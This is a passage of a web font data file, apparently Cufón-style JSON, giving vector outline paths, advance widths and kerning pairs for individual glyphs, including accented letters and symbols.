,6","w":157,"k":{"Y":60,"V":74,"O":37}},{"d":"94,-92v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11"},{"d":"181,-214v0,1,-1,2,-2,4r-155,199r152,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-163,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r155,-199r-152,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r163,0v4,0,5,2,5,6","w":189},{"d":"127,-63v0,13,-4,25,-12,36v-8,11,-17,19,-30,23r0,45v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-42v-3,1,-7,1,-10,1v-3,0,-7,0,-10,-1r0,42v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-45v-16,-5,-27,-15,-34,-28v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v8,11,17,18,25,22r0,-105v-9,-4,-17,-11,-23,-20v-6,-9,-8,-18,-8,-28v0,-10,2,-19,8,-28v6,-9,14,-16,23,-20r0,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,42v3,-1,7,-1,10,-1v3,0,7,0,10,1r0,-42v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,45v4,2,9,6,14,11v7,6,10,10,10,14v0,4,-1,5,-5,5v-2,0,-4,-1,-5,-3v-5,-7,-10,-11,-14,-14r0,80v13,4,22,12,30,23v8,11,12,24,12,37xm74,-126r0,-82v-3,-1,-7,-1,-10,-1v-3,0,-7,0,-10,1r0,80v4,0,11,1,20,2xm43,-133r0,-70v-13,8,-20,19,-20,35v0,16,7,27,20,35xm116,-63v0,-10,-2,-20,-8,-29v-6,-9,-13,-16,-23,-20r0,97v10,-4,17,-11,23,-20v6,-9,8,-18,8,-28xm74,-12r0,-103v-5,0,-11,-1,-20,-2r0,105v3,1,7,1,10,1v3,0,7,0,10,-1","w":134},{"d":"197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209xm150,29v0,11,-3,21,-11,29v-8,8,-18,12,-29,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,4,3,10,9v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v11,0,21,4,29,12v8,8,11,17,11,28","w":220},{"d":"137,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm67,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"112,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3v-24,-47,-35,-71,-35,-72v0,-1,11,-25,35,-72v1,-2,3,-3,5,-3v4,0,6,1,6,5v0,1,-12,24,-35,70v23,46,35,69,35,70xm54,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3v-24,-47,-35,-71,-35,-72v0,-1,11,-25,35,-72v1,-2,3,-3,5,-3v4,0,6,1,6,5v0,1,-12,24,-35,70v23,46,35,69,35,70","w":119},{"d":"158,-92v0,2,-1,3,-4,5v-7,4,-32,16,-74,37v-43,21,-66,33,-67,33v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5r129,-65r-129,-64v-2,-1,-3,-3,-3,-5v0,-4,1,-6,5,-6v1,0,24,12,67,33v42,21,67,33,74,37v3,2,4,4,4,6"},{"d":"53,-214r0,232v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-9,0,-19,-2,-27,-7v-8,-5,-14,-11,-18,-19v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v1,0,5,2,8,6v4,5,7,10,11,12v6,4,14,6,22,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-232v0,-4,1,-6,5,-6v4,0,5,2,5,6","w":76},{"d":"40,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"123,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm181,-214v0,1,0,2,-1,3r-80,103r0,103v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-103r-80,-103v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181},{"d":"173,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-26,-4,-37,-10v-11,-6,-20,-15,-27,-26r0,100v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-209v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,31v7,-11,16,-21,27,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53xm163,-75v0,-18,-6,-33,-19,-46v-13,-13,-28,-18,-46,-18v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,18,6,32,19,45v13,13,27,19,45,19v18,0,33,-6,46,-19v13,-13,19,-27,19,-45","w":181},{"d":"181,-214v0,1,0,2,-1,3r-80,103r0,103v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-103r-80,-103v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181,"k":{"u":15,"o":37,"e":37,"a":30,"A":41,";":27,":":12,".":35,"-":35,",":56}},{"d":"112,-168v0,14,-6,27,-16,37v-10,10,-22,15,-36,15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v14,0,26,5,36,15v10,10,16,23,16,37xm228,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v14,0,27,6,37,16v10,10,15,22,15,36xm228,-214v0,1,-1,2,-2,3r-209,209v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r209,-209v1,-1,3,-2,4,-2v4,0,6,2,6,6xm101,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm217,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":235},{"d":"34,-63v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-151v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,151xm40,-11v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11","w":57},{"d":"158,-145v0,2,-6,9,-18,21v12,14,18,30,18,49v0,19,-6,35,-18,49v12,12,18,19,18,21v0,4,-1,5,-5,5v-2,0,-9,-6,-21,-18v-14,12,-30,18,-49,18v-19,0,-35,-6,-49,-18v-12,12,-19,18,-21,18v-4,0,-5,-1,-5,-5v0,-2,6,-9,18,-21v-12,-14,-18,-30,-18,-49v0,-19,6,-35,18,-49v-12,-12,-18,-19,-18,-21v0,-4,1,-5,5,-5v2,0,9,6,21,18v14,-12,30,-18,49,-18v19,0,35,6,49,18v12,-12,19,-18,21,-18v4,0,5,1,5,5xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,18,6,32,19,45v13,13,27,19,45,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-9,10,-20,18,-35,24v-14,6,-28,8,-42,8v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4","w":212},{"d":"208,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32r-69,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r69,0v30,0,57,11,78,32v21,21,32,48,32,78xm197,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29r-64,0r0,198r64,0v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":216,"k":{".":9,",":45}},{"d":"173,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-100r-129,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,99r129,0r0,-99v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,209","w":196},{"d":"94,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"83,-208v0,7,-4,11,-12,11v-8,0,-11,-4,-11,-11v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,4,5,4,8xm135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"173,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-26,-4,-37,-10v-11,-6,-20,-15,-27,-26r0,100v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-278v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,100v7,-11,16,-21,27,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53xm163,-75v0,-18,-6,-33,-19,-46v-13,-13,-28,-18,-46,-18v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,18,6,32,19,45v13,13,27,19,45,19v18,0,33,-6,46,-19v13,-13,19,-27,19,-45","w":181},{"d":"228,64v0,4,-2,6,-6,6v-23,0,-43,-6,-62,-19v-19,-13,-32,-30,-40,-51r-2,0v-31,0,-57,-11,-78,-32v-21,-21,-32,-47,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78v0,28,-10,52,-28,73v-18,21,-42,33,-69,36v8,18,20,33,37,44v17,11,34,16,54,16v4,0,6,1,6,5xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,9,51,28,70v19,19,42,29,69,29v-3,-10,-4,-19,-4,-29v0,-4,2,-6,6,-6v4,0,5,2,5,6v0,10,1,20,4,29v25,-2,47,-13,64,-32v17,-19,26,-42,26,-67","w":235},{"d":"127,-203v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-3,-25,-11v-9,-8,-16,-12,-21,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-4v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,11,21,11v7,0,13,-1,17,-5v4,-4,5,-6,6,-6v4,0,6,1,6,5xm127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"158,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v6,0,12,1,18,2r-38,-38r-38,0v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6r27,0v-11,-10,-15,-15,-15,-17v0,-4,1,-6,5,-6v2,0,11,7,26,23r73,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-62,0r58,59v14,14,21,31,21,52xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"181,-5v0,4,-1,5,-5,5v-2,0,-3,0,-4,-2r-77,-99r-78,99v-1,2,-2,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r79,-101r-79,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6v0,1,0,2,-1,3r-79,101r79,101v1,1,1,3,1,4","w":189},{"d":"149,-284v0,2,-1,4,-3,5v-3,2,-12,5,-26,11v-15,7,-22,10,-23,10v-4,0,-6,-2,-6,-6v0,-2,2,-3,4,-4v3,-2,11,-6,25,-12v15,-7,23,-10,24,-10v4,0,5,2,5,6xm228,-4v0,4,-2,5,-6,5v-2,0,-3,-1,-4,-3r-34,-60r0,1r-133,-1r-33,60v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r104,-187v1,-2,2,-3,3,-3v-7,-1,-13,-4,-18,-8v-5,-5,-8,-10,-8,-17v0,-7,3,-13,9,-18v5,-5,12,-7,19,-7v7,0,13,2,19,7v6,5,8,11,8,18v0,7,-2,12,-7,17v-5,5,-11,7,-18,8v1,0,2,1,3,3r104,187v1,1,1,2,1,3xm134,-222v0,-4,-1,-8,-5,-11v-3,-3,-7,-4,-11,-4v-4,0,-9,1,-12,4v-4,3,-5,7,-5,11v0,4,2,7,5,10v3,3,8,4,12,4v4,0,8,-1,11,-4v3,-3,5,-6,5,-10xm178,-72r-60,-109r-61,109r121,0","w":235},{"d":"91,-191v0,4,-2,5,-6,5v-1,0,-2,0,-3,-1r-32,-21r-31,21v-1,1,-3,1,-4,1v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5r34,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,3,3,3,5xm97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"158,-40v0,4,-1,5,-5,5r-41,0r0,64v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-64r-88,0v-4,0,-5,-1,-5,-4v0,-1,0,-3,1,-4r93,-140v1,-2,3,-3,5,-3v3,0,5,2,5,6r0,134r41,0v4,0,5,2,5,6xm101,-46r0,-116r-77,116r77,0"},{"d":"158,-110v0,40,-14,74,-42,102v-28,28,-63,43,-103,43v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5v27,0,52,-7,74,-22v22,-15,38,-34,49,-59v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-110v0,-18,-6,-32,-19,-45v-13,-13,-27,-19,-45,-19v-18,0,-33,6,-46,19v-13,13,-18,27,-18,45v0,18,5,33,18,46v13,13,28,18,46,18v18,0,32,-5,45,-18v13,-13,19,-28,19,-46"},{"d":"127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"42,-156v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3v-1,-2,-5,-13,-12,-31v-7,-18,-11,-29,-11,-30v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,6,13,13,31v7,18,11,28,11,29","w":49},{"d":"158,-214v0,4,-1,5,-5,5v-27,0,-52,7,-74,22v-22,15,-39,34,-50,59v15,-15,33,-22,54,-22v21,0,38,7,53,22v15,15,22,32,22,53v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-40,14,-74,42,-102v28,-28,63,-43,103,-43v4,0,5,2,5,6xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"159,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-21,0,-35,-10,-43,-30r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,1,2,3,3,6v7,11,17,16,30,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-4,-18,-11,-25v-7,-7,-16,-10,-26,-10v-9,0,-16,-4,-23,-11v-7,-7,-10,-15,-10,-24v0,-10,5,-19,15,-28v10,-9,15,-20,15,-31v0,-9,-3,-17,-10,-24v-7,-7,-15,-10,-25,-10v-11,0,-19,3,-27,11v-8,8,-12,17,-12,28r0,165v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-165v0,-14,5,-25,15,-35v10,-10,21,-15,35,-15v13,0,23,4,32,13v9,9,13,20,13,32v0,11,-2,20,-7,27v0,1,-6,6,-15,15v-5,5,-7,11,-7,17v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":166},{"d":"251,-5v0,4,-2,5,-6,5v-3,0,-4,-1,-5,-4r-43,-193r-62,146v-1,3,-4,5,-6,5v-2,0,-4,-2,-5,-5r-63,-146r-43,193v-1,3,-2,4,-5,4v-4,0,-5,-1,-5,-5r0,-2r46,-208v1,-3,3,-5,6,-5v2,0,4,1,5,4r64,150r65,-150v1,-3,3,-4,5,-4v3,0,5,2,6,5r46,208r0,2","w":258},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235,"k":{".":9,",":45}},{"d":"269,-214v0,1,-1,2,-2,3r-209,209v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r210,-209v1,-1,2,-2,3,-2v4,0,6,2,6,6xm269,-30v0,4,-2,6,-6,6r-29,0r0,43v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-43r-64,0v-4,0,-6,-2,-6,-5v0,-1,0,-3,1,-4r70,-98v1,-2,3,-3,5,-3v3,0,5,3,5,7r0,92r29,0v4,0,6,1,6,5xm109,-215v0,2,-1,3,-3,5r-55,47r4,0v14,0,27,5,37,14v11,10,16,22,16,36v0,14,-5,26,-16,36v-10,9,-23,14,-37,14v-9,0,-19,-2,-27,-6v-9,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,9,9,13,11v6,4,14,5,22,5v11,0,20,-4,29,-11v9,-7,13,-17,13,-28v0,-11,-4,-20,-13,-28v-9,-8,-18,-11,-29,-11v-7,0,-15,2,-23,6v-12,7,-11,7,-11,7v-4,0,-6,-1,-6,-5v0,-2,1,-4,2,-5r71,-60r-75,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r90,0v4,0,6,2,6,5xm223,-35r0,-75r-54,75r54,0","w":276},{"d":"135,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-4,-2r-54,-65r-53,65v-1,1,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r55,-66r-55,-66v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v2,0,3,1,4,2r54,64r54,-64v1,-1,2,-2,4,-2v4,0,6,1,6,5v0,1,-1,3,-2,4r-55,66r56,66v1,1,1,3,1,4","w":142},{"d":"135,-145v0,1,-1,3,-2,5r-108,129r104,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r108,-129r-105,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r116,0v4,0,6,1,6,5","w":142},{"d":"158,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-9,10,-20,18,-35,24v-14,6,-28,8,-42,8v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4","w":212},{"d":"197,-214r0,232v0,14,-6,26,-16,36v-10,10,-22,16,-36,16v-9,0,-18,-2,-26,-7v-9,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,2,-6,6,-6v1,0,3,2,7,6v4,5,8,10,12,12v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-22r-152,-195r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6","w":220},{"d":"129,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm59,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"96,-191v0,4,-1,5,-5,5v-1,0,-10,-3,-24,-10v-14,-7,-22,-12,-25,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"129,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"91,-214v0,2,0,3,-2,4r-35,23v-1,0,-2,1,-3,1v-1,0,-2,-1,-3,-1r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,